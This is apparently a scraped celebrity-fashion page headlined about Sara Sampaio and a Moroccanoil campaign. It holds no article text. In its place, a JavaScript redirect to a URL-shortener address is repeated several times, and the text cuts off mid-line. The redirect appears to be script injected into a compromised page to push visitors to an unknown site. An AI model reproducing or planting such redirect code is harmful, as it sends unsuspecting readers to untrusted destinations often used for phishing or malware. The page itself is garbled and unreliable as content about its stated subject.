
Sara Sampaio Has Gorgeous Hair in Moroccanoil
Campaign
June 7, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...